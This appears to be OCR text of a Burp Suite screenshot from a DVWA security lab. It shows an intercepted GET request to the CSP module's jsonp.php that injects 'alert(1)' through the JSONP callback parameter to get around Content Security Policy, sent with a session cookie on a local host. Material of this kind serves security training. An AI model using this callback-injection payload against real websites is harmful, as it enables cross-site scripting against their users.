 Intercept HTTP history WebSockets history Options
Request to http://192.168.0.38:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /DVWA/vulnerabilities/csp/source/jsonp.php?callback=alert(1) HTTP/1.1
2 Host: 192.168.0.38
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.38/DVWA/vulnerabilities/csp/
9 Cookie: security=high; PHPSESSID=vrsl81a0o5ebi77s810uiq66ha